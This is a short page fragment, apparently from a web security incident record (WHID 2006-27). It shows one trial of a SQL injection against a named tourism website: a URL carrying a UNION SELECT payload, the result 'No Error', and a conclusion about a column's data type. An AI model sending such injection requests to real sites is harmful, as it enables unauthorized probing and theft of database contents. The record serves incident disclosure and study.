 Improper Error Handling

IncredibleIndia.org SQL Injection (WHID 2006-27)

Trial 5:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 union select mnccategoryid, 'varchar2', 'varchar3' from mncpage--

No Error

Conclusion:
The column 'mnccategory' is of integer type.

Reference:
http://www.webappsec.org/projects/whid/list_id_2006-27.shtml